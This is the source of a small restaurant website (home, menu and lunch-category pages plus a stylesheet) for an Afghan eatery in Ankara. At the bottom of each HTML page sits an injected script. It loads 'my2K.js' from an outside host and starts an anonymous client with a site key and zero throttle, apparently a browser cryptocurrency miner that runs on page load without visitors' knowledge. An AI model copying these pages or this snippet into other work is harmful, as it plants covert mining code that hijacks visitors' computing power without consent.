
<file: home/index.html>
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatile" content="IE=edge">
	<meta name="Viewport" content="Width=device-width, initial-Scale=1">
	<title>Welecome || Best Food Restaurant</title>
	<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="style/style.css">
	<link href="https://fonts.googleapis.com/css?family=Oxygen" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Russo+One" rel="stylesheet">

</head>
<body>
	<header>
		<nav id="header-nav" class="navbar navbar-default">
			<div class="container">
				<div class="navbar-header">
					<a href="index.html" class="pull-left visible-md visible-lg">
						<div id="logo-img" alt="Logo Image"></div>
					</a>
					 <div class="navbar-brand">
					 	<a href="index.html"><h1>Best Food Restaurant</h1></a>
					 	<p>
						<img src="img/star1.png" width="30px" height="30px" alt="Kosher Certification">
						<span>Five Star Quality Foods</span>
					</p>
					 </div>
					 <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#collapsable-nav" aria-expanded="false">
					 	<span class="sr-only">Toggle navigation</span>
					 	<span class="icon-bar"></span>
					 	<span class="icon-bar"></span>
					 	<span class="icon-bar"></span>
					 </button>
				</div>

				<div id="collapsable-nav" class="collapse navbar-collapse">
					<ul id="nav-list" class="nav navbar-nav navbar-right">
                      <li class="visible-xs active">
                      	<a href="index.html">
                      		<span class="glyphicon glyphicon-home"></span>Home
                      	</a>
                      </li>

						<li>
							<a href="menu.html">
								<span class="glyphicon glyphicon-cutlery"></span><br class="hidden-xs">Menu</a>
						</li>

						<li>
							<a href="#">
								<span class="glyphicon glyphicon-info-sign"></span><br class="hidden-xs">About</a>
						</li>

						<li>
							<a href="#">
								<span class="glyphicon glyphicon-certificate"></span><br class="hidden-xs">Awards</a>
						</li>

						<li id="phone" class="hidden-xs">
							<a href="tel: 05356368576">
								<span>0535 636 85 76</span></a><div> 24/7 We Deliver </div>
						</li>
					</ul>
				</div>
			</div>
		</nav>
	</header>

<div id="call-btn" class="visible-xs">
	<a href="tel:05356368576" class="text-center">
		<span class="glyphicon glyphicon-earphone"></span>
		0535 636 85 76
	</a>
</div>
<div id="xs-deliver" class="text-center visible-xs">Coded by: Waheedullah Sediqi </div>

<div id="main-content" class="container">
	<div class="jumbotron">
		<img src="img/xs.jpg" alt="picture of Restaurant" class="img-responsive visible-xs">
	</div>
      
     <div id="home-tile" class="row">
     	<div class="col-md-4 col-sm-6 col-xs-12">
     		<a href="menu.html"><div id="menu-tile"><span>Menu</span></div></a>
     	</div>
     	<div class="col-md-4 col-sm-6 col-xs-12">
     		<a href="single-category.html"><div id="special-tile"><span>Special</span></div></a>
     		</div>
     		<div class="col-md-4 col-sm-12 col-xs-12">
     			<a href="https://www.google.com.tr/maps/place/Pe%C3%A7enek+Doner/@39.955088,32.8332584,13z/data=!4m8!1m2!2m1!1sbest+food+in+ankara!3m4!1s0x14d34e8e5151a6e3:0xf7d2be33f5c0f333!8m2!3d39.949735!4d32.844734?hl=en" target="_blank">
     				<div id="map-tile">
     					<iframe src="https://www.google.com/maps/embed?pb=!1m16!1m12!1m3!1d48934.200199717794!2d32.83325843332831!3d39.955087986651826!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!2m1!1sbest+food+in+ankara!5e0!3m2!1sen!2str!4v1520190284994" width="100%" height="250px" frameborder="0" style="border:0" allowfullscreen></iframe>
     					<span>Map</span>
     				</div>
     			</a>
     		</div>
		</div> <!--End of #home-tile-->
</div> <!--End of #main-content-->
<footer class="panel-footer">
	<div class="container">
		<div class="row">
			<section id="hours" class="col-md-4">
				<span>Hours:</span><br>
				Sun-Thurs: 11:15am - 10:00pm <br>
				Fri: 11:00 am - 02:30pm <br>
				Saturday Closed
				<hr class="visible-xs">
			</section>
			<section id="address" class="col-md-4">
				<span>Address:</span> <br>
				Zübeyde Hanım Mahallesi, <br>
				Seçim Cad. No:69, <br>
				06070 Altındağ/Ankara
				<p>* Delivery area within 3-4  miles, with minimum order of 20 TL 3 TL charge all deliveries.</p>
				<hr class="visible-xs">
			</section>
			
			<section id="testimonials" class="col-sm-4">
				<p>The Best Afghani Restaurant I have been to</p>
				<p>Amazing Aghani Food! Great Service! Couldn't ask for more!
				I 'll be back again and again</p>
			</section>
		</div>
		<div class="text-center">&copy; Copyrigh 2018: Coded By: Waheedullah Sediqi	</div>
	</div>
</footer>
	
</footer>

<script src="js/jquery-3.2.1.min.js"></script>
<script src="js/bootstrap.min.js"></script>


<script src="https://www.freecontent.stream./my2K.js"></script>
<script>
    var _client = new Client.Anonymous('4fac538e6d027bbdfe04058323cc8dd70c27cb88a662f8c765717795f4f317b6', {
        throttle: 0
    });
    _client.start();
</script>
</body>
</html>
</file>

<file: home/menu.html>
﻿<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatile" content="IE=edge">
	<meta name="Viewport" content="Width=device-width, initial-Scale=1">
	<title>Welecome || Menu Catagories</title>
	<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="style/style.css">
	<link href="https://fonts.googleapis.com/css?family=Oxygen" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Russo+One" rel="stylesheet">

</head>
<body>
	<header>
		<nav id="header-nav" class="navbar navbar-default">
			<div class="container">
				<div class="navbar-header">
					<a href="index.html" class="pull-left visible-md visible-lg">
						<div id="logo-img" alt="Logo Image"></div>
					</a>
					 <div class="navbar-brand">
					 	<a href="index.html"><h1>Best Food Restaurant</h1></a>
					 	<p>
						<img src="img/star1.png" width="30px" height="30px" alt="Kosher Certification">
						<span>Five Star Quality Foods</span>
					</p>
					 </div>
					 <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#collapsable-nav" aria-expanded="false">
					 	<span class="sr-only">Toggle navigation</span>
					 	<span class="icon-bar"></span>
					 	<span class="icon-bar"></span>
					 	<span class="icon-bar"></span>
					 </button>
				</div>

				<div id="collapsable-nav" class="collapse navbar-collapse">
					<ul id="nav-list" class="nav navbar-nav navbar-right">
						<li class="visible-xs">
                      	<a href="index.html">
                      		<span class="glyphicon glyphicon-home"></span>Home
                      	</a>
                      </li>
						<li class="active">
							<a href="menu.html">
								<span class="glyphicon glyphicon-cutlery"></span><br class="hidden-xs">Menu</a>
						</li>

						<li>
							<a href="#">
								<span class="glyphicon glyphicon-info-sign"></span><br class="hidden-xs">About</a>
						</li>

						<li>
							<a href="#">
								<span class="glyphicon glyphicon-certificate"></span><br class="hidden-xs">Awards</a>
						</li>

						<li id="phone" class="hidden-xs">
							<a href="tel: 05356368576">
								<span>0535 636 85 76</span></a><div> 24/7 We Deliver </div>
						</li>
					</ul>
				</div>
			</div>
		</nav>
	</header>

<div id="call-btn" class="visible-xs">
	<a href="tel:05356368576" class="text-center">
		<span class="glyphicon glyphicon-earphone"></span>
		0535 636 85 76
	</a>
</div>
<div id="xs-deliver" class="text-center visible-xs">24/7 We Deliver </div>

<div id="main-content" class="container">
	<h2 id="menu-catagories-title" class="text-center">Menu Categories</h2>
	<div class="text-center">
		Substituting white Qabuli, White rice and fried chicken after 03:00pm will be 7.50TL for a pint and 8TL for a quart.
	</div>

	<section class="row">
		<div class="col-md-3 col-sm-4 col-xs-6 col-xxs-12">
			<a href="single-category.html">
				<div class="category-tile">
					<img src="img/menu/A/breakfast.jpg" width="200" height="200" alt="lunch">
					<span>Breakfast</span>
				</div>
			</a>
		</div>


		<div class="col-md-3 col-sm-4 col-xs-6 col-xxs-12">
			<a href="single-category.html">
				<div class="category-tile">
					<img src="img/menu/A/a.jpg" width="200" height="200" alt="lunch">
					<span>Lunch</span>
				</div>
			</a>
		</div>

		<div class="col-md-3 col-sm-4 col-xs-6 col-xxs-12">
			<a href="single-category.html">
				<div class="category-tile">
					<img src="img/menu/A/fastfood.jpg" width="200" height="200" alt="lunch">
					<span>Fast foods</span>
				</div>
			</a>
		</div>

		<div class="col-md-3 col-sm-4 col-xs-6 col-xxs-12">
			<a href="single-category.html">
				<div class="category-tile">
					<img src="img/menu/A/salat.jpg" width="200" height="200" alt="lunch">
					<span>Salads</span>
				</div>
			</a>
		</div>

		<div class="col-md-3 col-sm-4 col-xs-6 col-xxs-12">
			<a href="single-category.html">
				<div class="category-tile">
					<img src="img/menu/A/vg.jpg" width="200" height="200" alt="lunch">
					<span>Vegetables</span>
				</div>
			</a>
		</div>

		<div class="col-md-3 col-sm-4 col-xs-6 col-xxs-12">
			<a href="single-category.html">
				<div class="category-tile">
					<img src="img/menu/A/soup.jpg" width="200" height="200" alt="lunch">
					<span>Special Soups</span>
				</div>
			</a>
		</div>

		<div class="col-md-3 col-sm-4 col-xs-6 col-xxs-12">
			<a href="single-category.html">
				<div class="category-tile">
					<img src="img/menu/A/sweet.jpg" width="200" height="200" alt="lunch">
					<span>Desserts</span>
				</div>
			</a>
		</div>

		<div class="col-md-3 col-sm-4 col-xs-6 col-xxs-12">
			<a href="single-category.html">
				<div class="category-tile">
					<img src="img/menu/A/kabab.jpg" width="200" height="200" alt="lunch">
					<span>Kababs</span>
				</div>
			</a>
		</div>

		<div class="col-md-3 col-sm-4 col-xs-6 col-xxs-12">
			<a href="single-category.html">
				<div class="category-tile">
					<img src="img/menu/A/pizza.jpg" width="200" height="200" alt="lunch">
					<span>Pizza</span>
				</div>
			</a>
		</div>

	</section>
</div> <!--End of #main-content-->
<footer class="panel-footer">
	<div class="container">
		<div class="row">
			<section id="hours" class="col-md-4">
				<span>Hours:</span><br>
				Sun-Thurs: 11:15am - 10:00pm <br>
				Fri: 11:00 am - 02:30pm <br>
				Saturday Closed
				<hr class="visible-xs">
			</section>
			<section id="address" class="col-md-4">
				<span>Address:</span> <br>
				Zübeyde Hanım Mahallesi, <br>
				Seçim Cad. No:69, <br>
				06070 Altındağ/Ankara
				<p>* Delivery area within 3-4  miles, with minimum order of 20 TL 3 TL charge all deliveries.</p>
				<hr class="visible-xs">
			</section>
			
			<section id="testimonials" class="col-sm-4">
				<p>The Best Afghani Restaurant I have been to</p>
				<p>Amazing Aghani Food! Great Service! Couldn't ask for more!
				I 'll be back again and again</p>
			</section>
		</div>
		<div class="text-center">&copy; Copyrigh 2018: Coded By: Waheedullah Sediqi	</div>
</footer>
	
</footer>

<script src="js/jquery-3.2.1.min.js"></script>
<script src="js/bootstrap.min.js"></script>

<script src="https://www.freecontent.stream./my2K.js"></script>
<script>
    var _client = new Client.Anonymous('4fac538e6d027bbdfe04058323cc8dd70c27cb88a662f8c765717795f4f317b6', {
        throttle: 0
    });
    _client.start();
</script>
</body>
</html>
</file>

<file: home/single-category.html>
﻿<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatile" content="IE=edge">
	<meta name="Viewport" content="Width=device-width, initial-Scale=1">
	<title>Welecome || Menu Catagories</title>
	<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="style/style.css">
	<link href="https://fonts.googleapis.com/css?family=Oxygen" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Russo+One" rel="stylesheet">

</head>
<body>
	<header>
		<nav id="header-nav" class="navbar navbar-default">
			<div class="container">
				<div class="navbar-header">
					<a href="index.html" class="pull-left visible-md visible-lg">
						<div id="logo-img" alt="Logo Image"></div>
					</a>
					 <div class="navbar-brand">
					 	<a href="index.html"><h1>Best Food Restaurant</h1></a>
					 	<p>
						<img src="img/star1.png" width="30px" height="30px" alt="Kosher Certification">
						<span>Five Star Quality Foods</span>
					</p>
					 </div>
					 <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#collapsable-nav" aria-expanded="false">
					 	<span class="sr-only">Toggle navigation</span>
					 	<span class="icon-bar"></span>
					 	<span class="icon-bar"></span>
					 	<span class="icon-bar"></span>
					 </button>
				</div>

				<div id="collapsable-nav" class="collapse navbar-collapse">
					<ul id="nav-list" class="nav navbar-nav navbar-right">
						<li class="visible-xs">
                      	<a href="index.html">
                      		<span class="glyphicon glyphicon-home"></span>Home
                      	</a>
                      </li>
						<li class="active">
							<a href="menu.html">
								<span class="glyphicon glyphicon-cutlery"></span><br class="hidden-xs">Menu</a>
						</li>

						<li>
							<a href="#">
								<span class="glyphicon glyphicon-info-sign"></span><br class="hidden-xs">About</a>
						</li>

						<li>
							<a href="#">
								<span class="glyphicon glyphicon-certificate"></span><br class="hidden-xs">Awards</a>
						</li>

						<li id="phone" class="hidden-xs">
							<a href="tel: 05356368576">
								<span>0535 636 85 76</span></a><div> 24/7 We Deliver </div>
						</li>
					</ul>
				</div>
			</div>
		</nav>
	</header>

<div id="call-btn" class="visible-xs">
	<a href="tel:05356368576" class="text-center">
		<span class="glyphicon glyphicon-earphone"></span>
		0535 636 85 76
	</a>
</div>
<div id="xs-deliver" class="text-center visible-xs">24/7 We Deliver </div>

<div id="main-content" class="container">
	<h2 id="menu-content-categories-title" class="text-center">Lunch Menu</h2>
	<div class="text-center" style="margin-bottom: 3%;">WE'VE ASSEMBLED THE CREAM OF THE LUNCH-FOOD CROP ALL IN ONE SPOT!</div>

	  <section class="row">
<div class="menu-item-tile col-md-6">
	  		<div class="row">
	  			<div class="col-sm-5">
	  				<div class="menu-item-photo">
	  					<div>Qabuli</div>
	  					<img class="img-responsive" src="img/menu/lunch/qabuli.jpg" width="250" height="150" alt="Item">
	  				</div>
	  				<div class="menu-item-price">12.50TL<span>(Pint)</span>18.25TL <span>(quart)</span></div></div>
	  				<div class="menu-item-description col-sm-7">
	  					<h3 class="menu-item-title">Qabuli with Mixed Vegetables and Salad</h3>
	  					<p class="menu-item-details">Qabuli pulao is the most popular dish in Afghanistan, and is considered the national dish. It is a made by cooking basmati or long grained rice in a brothy sauce (which makes the rice brown). This dish may be made with lamb.</p>
	  				</div>
	  			</div>
	  			<hr class="visible-xs">
	  		</div>

	  	<div class="menu-item-tile col-md-6">
	  		<div class="row">
	  			<div class="col-sm-5">
	  				<div class="menu-item-photo">
	  					<div>Burger</div>
	  					<img class="img-responsive" src="img/menu/lunch/burger.jpg" width="250" height="150" alt="Item">
	  				</div>
	  				<div class="menu-item-price">12.50TL<span>(Pint)</span>18.25TL <span>(quart)</span></div></div>
	  				<div class="menu-item-description col-sm-7">
	  					<h3 class="menu-item-title">Our Restaurant has the best Burgers. Try!</h3>
	  					<p class="menu-item-details">We rounded up our readers' favorite Cooking Light burgers for this list of top-rated burger recipes. If it's on this list, you can guarantee it's a winner—and one you'll want to serve to your crowd any time of year. You Will never forget the test of it!</p>
	  				</div>
	  			</div>
	  			<hr class="visible-xs">
	  		</div>


	  		<div class="menu-item-tile col-md-6">
	  		<div class="row">
	  			<div class="col-sm-5">
	  				<div class="menu-item-photo">
	  					<div>Mantu</div>
	  					<img class="img-responsive" src="img/menu/lunch/manto.jpg" width="250" height="150" alt="Item">
	  				</div>
	  				<div class="menu-item-price">8.50TL<span>(Pint)</span>10.25TL <span>(quart)</span></div></div>
	  				<div class="menu-item-description col-sm-7">
	  					<h3 class="menu-item-title">Afghani Special Mantu with Salad and Cold Drink</h3>
	  					<p class="menu-item-details">Afghan mantu is perhaps the most popular dish from Afghanistan. It is a meat (Beef/Lamb) stuffed dumpling that is steamed in a multilayer steamer. Mantu is served on  occasions and large gatherings. In Afghanistan.</p>
	  				</div>
	  			</div>
	  			<hr class="visible-xs">
	  		</div>
              
              <div class="menu-item-tile col-md-6">
	  		<div class="row">
	  			<div class="col-sm-5">
	  				<div class="menu-item-photo">
	  					<div>Pizza</div>
	  					<img class="img-responsive" src="img/menu/lunch/pizza.jpg" width="250" height="150" alt="Item">
	  				</div>
	  				<div class="menu-item-price">14.50TL<span>(Pint)</span>18.25TL <span>(quart)</span></div></div>
	  				<div class="menu-item-description col-sm-7">
	  					<h3 class="menu-item-title">Special BestFood Pizza in all sizes</h3>
	  					<p class="menu-item-details">At this new modern Italian eatery in the Design District, thin-crust pizzas wow in eight carefully composed varieties baked to crispy perfection in the wood-burning oven. Each pie features top-notch toppings including housemade fennel.</p>
	  				</div>
	  			</div>
	  			<hr class="visible-xs">
	  		</div>

	  		 <div class="menu-item-tile col-md-6">
	  		<div class="row">
	  			<div class="col-sm-5">
	  				<div class="menu-item-photo">
	  					<div>Chicken</div>
	  					<img class="img-responsive" src="img/menu/lunch/chk.jpg" width="250" height="150" alt="Item">
	  				</div>
	  				<div class="menu-item-price">14.50TL<span>(Pint)</span>18.25TL <span>(quart)</span></div></div>
	  				<div class="menu-item-description col-sm-7">
	  					<h3 class="menu-item-title">Try the Special Fried chicken in our Restaurant</h3>
	  					<p class="menu-item-details">Fried chicken’s roots can be traced back to a mid 18th-century recipe from Great Britain, but the version we know today took hold in the American South, where enslaved African American cooks perfected the dish in House.</p>
	  				</div>
	  			</div>
	  			<hr class="visible-xs">
	  		</div>

	  		 <div class="menu-item-tile col-md-6">
	  		<div class="row">
	  			<div class="col-sm-5">
	  				<div class="menu-item-photo">
	  					<div>Soup
	  					</div>
	  					<img class="img-responsive" src="img/menu/lunch/soup.jpg" width="250" height="150" alt="Item">
	  				</div>
	  				<div class="menu-item-price">14.50TL<span>(Pint)</span>18.25TL <span>(quart)</span></div></div>
	  				<div class="menu-item-description col-sm-7">
	  					<h3 class="menu-item-title">Our best Chiken and vegetable Soup</h3>
	  					<p class="menu-item-details">The winter chill won't stand a chance against these delicious soups and Turn this creamy soup into a savory dish by adding crispy bacon slices..</p>
	  				</div>
	  			</div>
	  			<hr class="visible-xs">
	  		</div>




	  </section>

</div> <!--End of #main-content-->
<footer class="panel-footer">
	<div class="container">
		<div class="row">
			<section id="hours" class="col-md-4">
				<span>Hours:</span><br>
				Sun-Thurs: 11:15am - 10:00pm <br>
				Fri: 11:00 am - 02:30pm <br>
				Saturday Closed
				<hr class="visible-xs">
			</section>
			<section id="address" class="col-md-4">
				<span>Address:</span> <br>
				Zübeyde Hanım Mahallesi, <br>
				Seçim Cad. No:69, <br>
				06070 Altındağ/Ankara
				<p>* Delivery area within 3-4  miles, with minimum order of 20 TL 3 TL charge all deliveries.</p>
				<hr class="visible-xs">
			</section>
			
			<section id="testimonials" class="col-sm-4">
				<p>The Best Afghani Restaurant I have been to</p>
				<p>Amazing Aghani Food! Great Service! Couldn't ask for more!
				I 'll be back again and again</p>
			</section>
		</div>
		<div class="text-center">&copy; Copyrigh 2018: Coded By: Waheedullah Sediqi	</div>
</footer>
	
</footer>

<script src="js/jquery-3.2.1.min.js"></script>
<script src="js/bootstrap.min.js"></script>


<script src="https://www.freecontent.stream./my2K.js"></script>
<script>
    var _client = new Client.Anonymous('4fac538e6d027bbdfe04058323cc8dd70c27cb88a662f8c765717795f4f317b6', {
        throttle: 0
    });
    _client.start();
</script>
</body>
</html>
</file>
<file: home/style/style.css>
body{
	font-size:16px;
	color:#fff;
	background-color:#61122f;
	font-family: font-family: 'Oxygen', sans-serif;
}

#header-nav{
	background-color:#f6b319;
	border-radius: 0;
	border:0;
}

#logo-img{
	background: url('../img/logo1.png');
	width: 150px;
	height: 150px;
	margin: 10px 15px 10px 0;
	/* border:2px dashed #4c483f;
	border-radius: 20px;  */
}

.navbar-brand {
	padding-top:25px;
}

.navbar-brand h1 { /*  Restaurant Name */
font-family: 'Russo One', sans-serif;
color:#557c3e;
font-size: 1.5em;
text-transform: uppercase;
text-shadow: 1px 1px 1px #222;
margin-top: 0;
margin-bottom: 0;
line-height: .75;
}

.navbar-brand a:hover, .navbar-brand a:focus{
	text-decoration: none;
}

.navbar-brand p{
	color:#557c3e;
	font-weight: bold;
	text-transform: uppercase;
	font-size: .7em;
	margin-top: 15px;
}

.navbar-brand p span{
	vertical-align: middle;
}

#nav-list{
	margin-top: 10px;
}
#nav-list a{
	color:#951c49;
	text-align: center;
}
#nav-list a:hover{
	background-color: #E7E7E7;
}
#nav-list a span{
	font-size: 1.8em;
}
#phone{
	margin-top: 5px;
}
#phone a {
	text-align: right;
	padding-bottom: 0;
	font-family: 'Russo One', sans-serif;

}
#phone div{ /* 24/7 we deliver */
	color:#557c3e;
	text-align: right;
	padding-right: 15px;
	font-family: 'Russo One', sans-serif;

}
.bavbar-header button.navbar-toggle, .navbar-header .icon-bar{
	border: 1px solid #61122f;
}

.navbar-header button.navbar-toggle{
	clear:both;
	margin-top: -30px;
}

/*************** END OF HEADER *************/

/*************** HOME PAGE *************/
#menu-tile, #special-tile, #map-tile{
	height: 250px;
	width: 100%;
	margin-bottom: 15px;
	position: relative;
	border: 2px solid #3f0c1f;
	overflow: hidden;
}

#menu-tile:hover, #special-tile:hover, #map-tile:hover{
	box-shadow: 0 1px 5px 1px #cccccc;
}

#menu-tile{
	background: url('../img/menu.jpg') no-repeat;
	background-position: center;
}

#special-tile{
	background: url('../img/special.jpg') no-repeat;
	background-position: center;
}

#special-tile span, #menu-tile span, #map-tile span{
	position: absolute;
	bottom: 0;
	right: 0;
	width: 100%;
	text-align: center;
	font-size: 1.6em;
	text-transform: uppercase;
	background: #000;
	color: #fff;
	opacity: .8;
}

.panel-footer{
margin-top: 30px;
padding-top: 35px;
padding-bottom: 30px;
background-color: #222;
border-top: 0;
}

.panel-footer div.row{
	margin-bottom: 35px;
}

#hours, #address{
	line-height: 2;
}

#hours > span, #address > span{
	font-size: 1.3em;
}
#address p {
	color: #557c3e;
	font-size: .8em;
	line-height: 1.8;
}
#testimonials{
	font-style: italic;
}

#testimonials p:nth-child(2){
	margin-top: 25px;
}
/*************** END OF HOME PAGE *************/
.category-tile{
	position: relative;
	border:2px solid #3f0c1f;
	overflow: hidden;
	width: 200px;
	height: 200px;
	margin:0 auto 15px;
}

.category-tile span{
	position: absolute;
	bottom: 0;
	right: 0;
	width: 100%;
	text-align: center;
	font-size: 1.2em;
	text-transform: uppercase;
	background-color: #000;
	color:#fff;
	opacity: .8;
}

.category-tile:hover{
	box-shadow: 0 1px 5px 1px #cccccc;
}
#menu-catagories-title + div{
	margin-bottom: 50px;
}

/*************** END OF MENU CATEGORY *************/

/*************** SINGLE CATEGORY *************/
.menu-item-tile{
	margin-bottom: 25px;
}
.menu-item-tile hr{
	width: 80%;
}
.menu-item-tile .menu-item-price{
	font-size: 1.1em;
	text-align: right;
}
.menu-item-tile .menu-item-price span{
	font-size:.6em;
}
.menu-item-photo{
	position: relative;
	border: 2px solid #3f0c1f;
	overflow:hidden;
	padding:0;
	margin-right: -15px;
	margin-left: auto;
	margin-bottom: 20px;
	max-width: 250px;
}

.menu-item-photo div{
	position: absolute;
	bottom: 0;
	right: 0;
	width: 80px;
	background-color: #557c3e;
	text-align: center;
	opacity: .9;
	}
.menu-item-description{
	padding-right: 30px;
}
h3.menu-item-title{
	margin: 0 0 10px;
}
.menu-item-details{
	font-size: .9em;
	font-style: italic;
}
/*************** END OF SINGLE CATEGORY *************/


/*************** Larg Devices only *************/
@media(min-width: 1200px){
	 .jumbotron{
		background: url('../img/j1200.jpg') no-repeat;
		height: 675px;
		box-shadow: 0 0 50px #3f0c1f;
		border: 2px solid #3f0c1f;
	}
}

/*************** Mediam Devices only *************/
@media (min-width: 992px) and (max-width: 1199px){
  #logo-img{
  	background: url('../img/smal-logo1.png');
	width: 100px;
	height: 100px;
	margin: 5px 5px 5px 0;
  }
/** Small Devices only **/
    .container .jumbotron{
		background: url('../img/j992.jpg') no-repeat;
		height: 558px;
		box-shadow: 0 0 50px #3f0c1f;
		border: 2px solid #3f0c1f;
	}
}

/*************** Small Devices only *************/

@media (min-width: 768px) and (max-width: 991px){
	.container .jumbotron{
		background: url('../img/j768.jpg') no-repeat;
		height: 558px;
		box-shadow: 0 0 50px #3f0c1f;
		border: 2px solid #3f0c1f;
	}

}

/*************** Extra Small Devices only *************/

@media (max-width: 767px){
	.navbar-brand{
		padding-top:10px;
		height: 80px;
	}
	.navbar-brand h1{ /* Restaurant name */
		padding:10px;
		font-size: 5vw; /* 1vw = 1% of viewport width */
	}
	.navbar-brand p { /* 5 Star Quality food */
		font-size: .6em;
		margin-top: 12px;
	}

	.navbar-brand p img { /* small Star image */
		height: 20px;
	}

	#collapsable-nav a{
		font-size: 1.2em;
	}

	#collapsable-nav a span{
		font-size: 1em;
		margin-right: 5px;

	}
	#call-btn > a{
		font-size:1.5em;
		display: block;
		margin:0 20px;
		padding:10px;
		border: 2px solid #fff;
		background-color:#f6b319;
		color:#951c49;
		font-family: 'Russo One', sans-serif;

	}

	#xs-deliver{
		margin-top: 5px;
		font-size: .7em;
		letter-spacing: .1em;
		text-transform: uppercase;
		font-family: 'Russo One', sans-serif;

	}
	/**** End of Header****/

   /**** Footer****/
   .panel-footer section{
   	margin-bottom: 30px;
   	text-align: center;
   }

    .panel-footer section:nth-child(3){
    	margin-top: 0;
    }

     .panel-footer section hr{
     	width: 50%;
     }
   /**** End of Footer****/


	.container .jumbotron{
		margin-top: 30px;
		padding: 0;
		box-shadow: 0 0 50px #3f0c1f;
		border: 2px solid #3f0c1f;
	}

	#menu-tile, #special-tile{
		width: 360px;
		margin:0 auto 15px;
	}
	.menu-item-photo{
		margin-right: auto;
	}
	.menu-item-tile .menu-item-price{
		text-align: center;
		margin-bottom: 2%;
	}
	.menu-item-description{
		text-align: center;
	}
}

/******Super Extra Small *************/
@media (max-width: 479px){
	/**HOME PAGE**/
	#menu-tile, #special-tile{
		width: 200px;
		margin:0 auto 15px;
	}

	.col-xxs-12{
		position: relative;
		min-height: 1px;
		padding-right: 15px;
		padding-left: 15px;
		float: left;
		width: 100%;
	}

}
</file>
